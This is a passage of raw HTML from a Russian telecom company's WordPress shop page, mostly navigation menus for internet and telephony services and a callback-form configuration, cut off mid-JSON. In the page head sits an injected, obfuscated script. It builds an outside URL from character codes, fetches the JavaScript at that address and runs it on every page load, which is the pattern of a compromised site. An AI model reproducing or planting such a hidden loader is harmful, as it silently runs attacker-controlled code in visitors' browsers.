<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://otktel.ru/?p=9288' />
<link rel="alternate" type="application/json+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Funcategorized%2Fmnogokanalnye-gorodskie-i-mobilnye-sip-nomera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://otktel.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotktel.ru%2Funcategorized%2Fmnogokanalnye-gorodskie-i-mobilnye-sip-nomera%2F&#038;format=xml" />
<style type="text/css"></style><script async type=text/javascript>var c = 0;var _8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="post-template-default single single-post postid-9288 single-format-standard theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","t